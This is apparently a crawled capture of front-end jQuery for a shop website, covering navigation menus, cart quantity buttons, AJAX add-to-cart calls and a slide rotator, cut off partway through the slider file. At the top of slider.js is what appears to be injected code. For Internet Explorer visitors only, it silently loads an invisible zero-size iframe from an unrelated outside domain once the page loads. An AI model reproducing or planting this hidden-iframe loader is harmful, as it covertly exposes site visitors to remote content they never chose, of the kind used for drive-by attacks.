	//Shop Quantity
	
	//content-mini-nav-item
	if ($window_width < 720) {
		$(".content-mini-nav-item h3").css("top", "50% !important");
	}
	//content-mini-nav-item
	
	
	
}


function ajaxLoad(id,url) {
	$(id).html('<div class="ajaxloaderImg"></div>');
	$(id).load(url);
}


$(document).ready(function() {
	
    if(window.location.href.includes('inapp=true') === true){
        var style = document.createElement('style');
        style.innerHTML = `
		.header-bar{
			display: none;
		}
        .nav {
            display: none;
        }
        .footer{
            display:none;
        }
		.content-social{
			display:none;
		}
		.breadcrumb{
			display:none;
		}`;
        document.head.appendChild(style);
    }

	$(".slider-bg").each(function() {
        $bg = $(this).attr("background");
		if ($window_width < 721) {$res = 720;}
		else if ($window_width < 1025) {$res = 1024;}
		else if ($window_width < 1925) {$res = 1920;}
		//alert($bg);
		
		//$bg_load.load();
		
		//$(this).css("background", "url(img/slider-backgrounds/" + $res + "/" + $bg + ")");
                $(this).css("background", "url(https://dalvfo2yu1bfi.cloudfront.net/cms/data/slides/" + $bg + ")");
    });	
	
	$(".slider-container").css("height", $window_height - 48);	
	slider("slider-container");
	slider("shop-rotator");
	slider("sponsors");
	
	$(window).resize(function() {
        doResponsive();
    });
});

$(window).load(function() {
    doResponsive();
		
	$(".rotator-nav").css("margin-left", -($(".rotator-nav").width()/2));
	//This script is to generate columns for the content pages
        /*
	$copy_array = [];
	i = 0;
	
	$(".content-copy").children().each(function() {
		++i
		$copy_array[i] = $(this);
	});
	
	$(".content-copy").empty();
	if ($(".content-copy").children(".content-copy-column").length == 0) {
		$(".content-copy").append("<div class='content-copy-column left' id='left-column'></div>");
		$(".content-copy").append("<div class='content-copy-column left no-margin-right' id='right-column'></div>");
	}
	
	if ((i != 0) && ($(".content-copy").children(".content-copy-column").length != 0)) {
		$left = Math.ceil(i/2);
		for (var b = 1; b != ($left + 1); b++) {
			$("#left-column").append($copy_array[b]);
		}
		
		for (var b; b != i + 1; b++) {
			$("#right-column").append($copy_array[b]);
		}
	}
        */
	//This script is to generate columns for the content pages
	
	$(".content-mini-nav-item").hover(function() {
        $(this).siblings(".content-mini-nav-item").addClass("opaque");
    }, function() {
		$(this).siblings(".content-mini-nav-item").removeClass("opaque");
	});
	
	if ($window_width <= 620) {
		$(".footer-links h3").click(function() {
            if ($(this).hasClass("footer-nav-open")) {
					$(this).parent(this).css("height", 50);
					$(this).removeClass("footer-nav-open");
			} else {
					$(this).parent(this).css("height", "auto");
					$(this).parent(this).siblings(".footer-links").css("height", 50);
					$(this).addClass("footer-nav-open");
			}
        });
	}
	
	//$mobile = true;
	
	$(".gallery-thumb").hover(function(e) {
        $(this).parent("a").siblings("a").stop().fadeTo("fast", 0.5);
    }, function() {
		$(this).parent("a").siblings("a").stop().fadeTo("fast", 1);
	});
	
	if ($mobile) {
		$(".nav-item").click(function(e) {
			e.stopPropagation();
			
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			$nav_item.siblings(".nav-item").stop().animate({height: 58}, 300);
			$nav_item.siblings(".nav-item").removeClass("nav-item-active");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			
			if ($window_width < 920) {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.stop().animate({height: 58}, 300);
					$nav_item.removeClass("nav-item-active");
				} else {
					$nav_item.css("height", "auto");
					$nav_item.addClass("nav-item-active");
				}
				
				$(".sub-nav-items ul").click(function(e) {
					e.stopPropagation();
					if ($(this).hasClass("sub-sub-menu-open")) {
						$(this).css("height", 50);
						//$(this).removeClass("sub-sub-menu-open");
					} else {
						$(this).css("height", "auto");
						//$(this).addClass("sub-sub-menu-open");
						$(this).siblings("ul").css("height", 50);
						$(this).siblings("ul").removeClass("sub-sub-menu-open");
					}
                });
				
			} else {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.removeClass("nav-item-active");
					if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
						$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
						$nav_item.addClass("nav-item-inactive");
					} else {
						$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
					}
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$(".sub-nav-arrow").hide();
				} else {
					$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.children(".sub-nav").stop().animate({height: 490}, 300);
					$nav_item.addClass("nav-item-active");
					$nav_item.removeClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$nav_item.children(".sub-nav-arrow").show();
					$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
				}
			}
        });
	} else {
		$(".nav-item").hover(function(e) {
            e.stopPropagation();
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			
			$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
			$nav_item.children(".sub-nav").stop().animate({height: 420}, 300);
			$nav_item.children(".sub-nav-arrow").show();
			$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
			$nav_item.removeClass("nav-item-inactive");
			$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
        }, function() {
			$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
			$(".sub-nav-arrow").hide();
			if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
				$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
				$nav_item.addClass("nav-item-inactive");
			} else {
				$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
			}
		});
                
	}
	
	if ($mobile) {
		$(".account").click(function() {
			if ($(this).hasClass("menu-open")) {
				$(this).children("ul").css("height", 0);
				$(this).css("height", 40);
				$(this).removeClass("menu-open");
			} else {
				$count = $(this).children("ul").children("li").length;
				$count = $count * 60;
				$(this).children("ul").css("height", $count);
				$(this).css("height", $count + 43);
				$(this).addClass("menu-open");
			}
        });
	} else {
		$(".account").hover(function() {
			$count = $(this).children("ul").children("li").length;
			$count = $count * 32;
			$(this).children("ul").css("height", $count);
        }, function() {
			$(this).children("ul").css("height", 0);
		});
	}
	
	$(".gallery-video").click(function(e) {
		$src = $(this).attr("data-video") + "?wmode=transparent";
        $(".youtube-vid-container").fadeIn("fast");
		$(".youtube-vid-container").children("iframe").attr("src", $src);
    });
	
	$(".youtube-vid-container").click(function() {
		$(".youtube-vid-container").fadeOut("fast");
    });
	
	$(".menu-icon").click(function() {
		$(".search-container").hide();
		if ($(".main-nav").hasClass("menu-open")) {
			$(".main-nav").hide();
			$(".main-nav").removeClass("menu-open");
			$(".cover").hide();
		} else {
			$(".main-nav").show();
			$(".main-nav").addClass("menu-open");
			$(".cover").show();
		}
    });
	
	$(".options-icon").click(function() {
		$(".main-nav").hide();
		if ($(".search-container").hasClass("options-open")) {
			$(".search-container").hide();
			$(".search-container").removeClass("options-open");
			$(".cover").hide();
		} else {
			$(".search-container").show();
			$(".search-container").addClass("options-open");
			$(".cover").show();
		}
    });	
    
    
    $('.prodqty_plus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())+1;
        var max = parseInt($('#addtocart_'+id).attr('data-max'));
        if (max < 1) { max = 50;}
        
        if (qty > max) qty = max;
        $('#qty_'+id).val(qty)
    });
    
    $('.prodqty_minus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())-1;
        var minqty = 1;
        
        var minqty_check = $(this).attr('data-minqty');
        
        if (typeof minqty_check !== typeof undefined && minqty_check !== false) {
            minqty = parseInt($(this).attr('data-minqty'));
        }
        
        if (qty < minqty) qty = minqty;
        
        $('#qty_'+id).val(qty)
    });
    
    $('.cartqty_plus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=plus');
    });
    
    $('.cartqty_minus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=minus');
    });
    
    
});

function addtocart_prod(prodid,divid) {
    ajaxLoad('#' + divid,'/store/cart/addtocart.php?prodID=' + prodid);
}

function addtocart_prodx(prodid,divid) {
    var qty = 1;
    
    if ($("#qty_" + prodid).length) {
        qty = parseInt($("#qty_"+prodid).val());
    }
    
    $('#' + divid).fadeOut("fast",function(){
        ajaxLoad('#' + divid + '_processor','/store/cart/addtocart.php?x=1&qty=' + qty + '&prodID=' + prodid);
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/slider.js
body_size: 2737
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://seven.redbeardbuds.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// JavaScript Document
  
	//Control Variables
	$auto_rotate = true;
	$slider_speed = 8000;
	$transition_support = true;//Enable for CSS3 transitions with fallback
	$rotator_counter = [];
	$num_slides = [];
	$window_width = $(window).width();
	//Control Variables
	
	function slider($rotator_container) {
		$.support.transition = (function(){
		var thisBody = document.body || document.documentElement, thisStyle = thisBody.style, support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;
		if (support) {$rotator_content_class = "rotator-content rotator-transitions";$rotator_content_class_2 = "rotator-content-2 rotator-transitions"; $rotator_bg_class = "rotator-background"; $(".rotator-content").addClass("rotator-transitions");$(".rotator-content-2").addClass("rotator-transitions"); $(".rotator-background").addClass(""); $transition_support = true;} else {$rotator_content_class = "rotator-content";$rotator_content_class_2 = "rotator-content-2"; $transition_support = false;};
		})();
		
		$array_name = $rotator_container;
		$rotator_placeholder = $rotator_container;
		$right_arrow = $rotator_container + "_right_arrow";
		$left_arrow = $rotator_container + "_left_arrow";
		
		$num_slides[$array_name] = 0;
		$slide_content_pre = "slide-content";
		$rotator_content_container = "rotator-content";
		$bg_array_name = $array_name + "_bg";
		$c1_array_name = $array_name + "_c1";
		$c2_name = $array_name + "_c2";
		
		var $bg_array_name = [];
		var $c1_array_name = [];
		var $c2_array_name = [];
		
		$slider_text = "<div class='rotator'><img src='/img/left-arrow.png' class='arrow left-arrow' id='" + $left_arrow + "' /><img src='/img/right-arrow.png' class='arrow right-arrow' id='" + $right_arrow + "' /><div class='rotator-nav'></div><div class='rotator-content-container z-up' id='rotator-content-container'><div class='" + $rotator_content_class + " slide-content-left' id='slide-content-left'></div><div class='" + $rotator_content_class + " slide-content-mid' id='slide-content-mid'></div><div class='" + $rotator_content_class + " slide-content-right' id='slide-content-right'></div></div><div class='rotator-content-container' id='rotator-content-container-2'><div class='" + $rotator_content_class_2 + " slide-content-left' id='slide-content-left-2'></div><div class='" + $rotator_content_class_2 + " slide-content-mid' id='slide-content-mid-2'></div><div class='" + $rotator_content_class_2 + " slide-content-right' id='slide-content-right-2'></div></div><div class='rotator-bg-container' id='" + $array_name + "-rotator-bg-container'><div class='rotator-background' id='" + $array_name + "-slide-bg-top'></div><div class='rotator-background' id='" + $array_name + "-slide-bg-bot'></div></div></div>";

		$num_slides[$array_name] = $("#" + $rotator_placeholder).children($(".slide")).length;
		$rotator_counter[$array_name] = 1;
		
		if ($window_width < 720) {
			$responsive_bg = "720/";
		} else if ($window_width < 1024) {
			$responsive_bg = "1024/";
		} else {
			$responsive_bg = "1920/";
		}
		
		for (var i=1; i < $num_slides[$array_name] + 1; ++i) {
			if ($("#" + i).attr("background") == undefined) {
                            $sliderBackground = "";
			} else {
                             //$sliderBackground = "img/slider-backgrounds/" + $responsive_bg + $("#" + i).attr("background");
                            $sliderBackground = "/cms/data/slides/" + $("#" + i).attr("background");
			}
			$sliderContent1 = $("#" + $rotator_placeholder).children("#" + i).children(".content-1").html();
			$sliderContent2 = $("#" + $rotator_placeholder).children("#" + i).children(".content-2").html();
			$bg_array_name[i] = $sliderBackground;
			$c1_array_name[i] = $sliderContent1;
			$c2_array_name[i] = $sliderContent2;
			//alert($array_name[i]);
		}
                
                
                
		
		$("#" + $rotator_container).html($slider_text);
		
		for (var i=1; i<$num_slides[$array_name] + 1; ++i) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").append("<div class='rotator-nav-button' id='slide-button-" + i + "'></div>");
		}
		
		if ($num_slides[$array_name] == 1) {
			$("#" + $rotator_container).children(".rotator").children("#" + $left_arrow).hide();
			$("#" + $rotator_container).children(".rotator").children("#" + $right_arrow).hide();
		}
		
		//Fix navigation
		$nav_pos = $("#" + $rotator_container).children(".rotator").children(".rotator-nav").width();
		//$("#" + $rotator_container).children(".rotator").children(".rotator-nav").css("margin-left", -($nav_pos/2) + "px");
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
		//Fix navigation
	
		//Init slides
		$bg = $bg_array_name[1];
		$("#" + $rotator_container).children(".rotator").children(".rotator-bg-container").children("#" + $array_name + "-slide-bg-top").css("background-image", "url(" + $bg + ")");
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").append($c1_array_name[1]);
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").append($c2_array_name[1]);
		//Init slides

		//sliding functions
		function FadeBackground($array) {
			$bg = $bg_array_name[$rotator_counter[$array]];
			$("#" + $array + "-slide-bg-top").css("z-index", "2");
			$("#" + $array + "-slide-bg-bot").css("background-image", "url(" + $bg + ")");
			$("#" + $array + "-slide-bg-top").fadeOut(1500, function() {
				$("#" + $array + "-slide-bg-top").remove();
				$("#" + $array + "-slide-bg-bot").attr("id", $array + "-slide-bg-top");
				$("#" + $array + "-rotator-bg-container").append("<div class='rotator-background' id='" + $array + "-slide-bg-bot'></div>");
			});
		}
		
		function RightArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] - 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
				
				//Content slider
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array_name]]);
				}
				
				//$("#" + $slide_content_pre + "-left").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"}, 1500, function() {});
				}
				$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
			
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array_name]]);
				}
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-right-2");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
				//Content slider
		}
		
		function RightArrowReturn($id, $array) {
			$rotator_counter[$array] = 1;
			
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
			
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", "slide-content-right-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] + 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
	
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowReturn($id, $array) {
			$rotator_counter[$array] = $num_slides[$array];
				
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
				
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
